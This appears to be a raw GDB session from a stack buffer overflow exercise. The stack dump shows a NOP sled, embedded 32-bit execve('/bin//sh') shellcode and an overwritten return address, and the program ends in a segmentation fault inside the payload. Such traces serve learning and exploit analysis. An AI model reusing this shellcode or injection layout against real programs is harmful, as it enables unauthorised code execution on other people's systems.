 Breakpoint 1, 0x080491d7 in main ()
(gdb) x/100xw $esp
0xffffd338: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd348: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd358: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd368: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd378: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd388: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd398: 0x90909090 0x90909090 0x6850c031 0x68732f2f
0xffffd3a8: 0x69622f68 0x89e3896e 0xb0c289c1 0x3180cd0b
0xffffd3b8: 0x80cd40c0 0xffffd368 0x00000000 0xffffd474
0xffffd3c8: 0xffffd480 0xffffd3e0 0xf7faae34 0x0804909d
0xffffd3d8: 0x00000002 0xffffd474 0xf7faae34 0xffffd480
0xffffd3e8: 0xf7ffcb60 0x00000000 0xc19f90a9 0x8de0fab9
0xffffd3f8: 0x00000000 0x00000000 0x00000000 0xf7ffcb60
0xffffd408: 0x00000000 0x21311200 0xf7ffda20 0xf7d9ec46
0xffffd418: 0xf7faae34 0xf7d9ed7c 0xf7fc9af4 0x0804b0f0
0xffffd428: 0x00000000 0xf7ffd000 0x00000000 0xf7fdabb0
0xffffd438: 0xf7d9ecfd 0x0804b1e0 0x00000002 0x08049070
0xffffd448: 0x00000000 0x08049098 0x0804909d 0x00000002
0xffffd458: 0xffffd474 0x00000000 0x00000000 0xf7fcde80
0xffffd468: 0xffffd46c 0xf7ffda20 0x00000002 0xffffd5c1
0xffffd478: 0xffffd5d1 0x00000000 0xffffd65a 0xffffd66a
0xffffd488: 0xffffd676 0xffffd686 0xffffd695 0xffffd69e
0xffffd498: 0xffffd6b1 0xffffd6be 0xffffddd7 0xffffdde3
0xffffd4a8: 0xffffde15 0xffffde37 0xffffde4b 0xffffde6b
0xffffd4b8: 0xffffde78 0xffffde80 0xffffdea3 0xffffdeb9
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xffffd3b5 in ?? ()
(gdb)